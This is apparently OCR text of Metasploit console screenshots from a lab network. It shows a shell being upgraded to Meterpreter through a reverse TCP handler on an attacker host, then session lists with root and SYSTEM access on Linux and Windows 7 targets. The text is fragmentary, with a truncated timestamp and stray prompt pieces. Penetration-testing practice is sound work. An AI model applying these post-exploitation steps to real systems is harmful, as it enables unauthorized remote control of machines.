 session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.99:4433
[*] Sending stage (989032 bytes) to 10.0.0.200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 2 opened (10.0.0.99:4433 -> 10.0.0.200:53587) at 2023-06-12 13:31:
[*] Stopping exploit/multi/handler
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.0.99:38461 -> 10.0.0.200:6200 (10.0.0.200)
2 meterpreter x86/linux root @ 10.0.0.200 10.0.0.99:4433 -> 10.0.0.200:53587 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) >
root@
File Actions »
┌──(root㉿ladeh
)-[~]
└─#
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ LADEH-W7 10.0.0.99:4444 -> 10.0.0.7:49161 (10.0.0.7)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ LADEH-W7 10.0.0.99:4444 -> 10.0.0.7:49165 (10.0.0.7)
msf6 post(multi/manage/shell_to_meterpreter) >